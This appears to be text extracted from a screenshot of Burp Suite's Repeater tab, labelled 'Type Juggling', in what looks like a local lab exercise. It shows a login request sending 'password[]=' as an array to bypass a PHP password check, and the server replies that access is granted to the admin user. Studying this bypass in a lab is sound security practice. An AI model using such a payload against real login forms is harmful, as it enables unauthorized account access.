 Feb 5 | 19:55
192.168.111.45
Disconnected
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Type Juggling × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 usuario=admin&password[]=
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Feb 2023 19:55:00 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 457
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <font color="red">
<center>
<h1>
Secure Login Page
</h1>
</center>
</font>
11 <hr>
12 <body style="background-color:powderblue;">
13 <center>
<form method="POST" name="">
14 Usuario: <input type="text" name="usuario" id="usuario" size="30">
15 &nbsp;
16 Password <input type="password" name="password" id="password" size="30">
17 <input type="submit" value="Login">
18 <hr>
19 </form>
</center>
20
21 [+] Acceso garantizado, bienvenido usuario admin
22 </body>
23 </html>
24
Search... 0 matches
Request Headers 17
Response Headers 6
10 10 14:18 22:41 HD 1x